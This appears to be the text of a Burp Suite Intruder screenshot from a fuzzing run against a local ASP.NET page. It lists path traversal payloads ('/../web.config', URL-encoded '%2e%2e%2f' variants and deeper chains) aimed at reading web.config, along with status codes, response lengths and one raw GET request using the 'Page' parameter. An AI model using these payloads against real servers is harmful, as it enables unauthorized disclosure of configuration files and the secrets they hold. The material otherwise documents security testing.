 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length confi... Comment
1 /../web.config 200 7105
9 /..%2fweb.config 200 7104
17 /%2e%2e/web.config 200 7104
25 /%2e%2e%2fweb.config 200 7104
57 /..\web.config 200 7104
0 200 144709
2 /../../web.config 200 3906
3 /../../../web.config 200 3835
4 /../../../../web.config 200 3828
5 /../../../../../web.config 200 3799
6 /../../../../../../web.config 200 3728
7 /../../../../../../../web.config 200 3701
8 /../../../../../../../../web.config 200 3706
10 /..%2f..%2fweb.config 200 3906
Request Response
Raw Params Headers Hex
GET /index.aspx?Page=%20%2f%2e%2e%2fweb%2econfig HTTP/1.1
Host: localhost:52491
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
69 of 887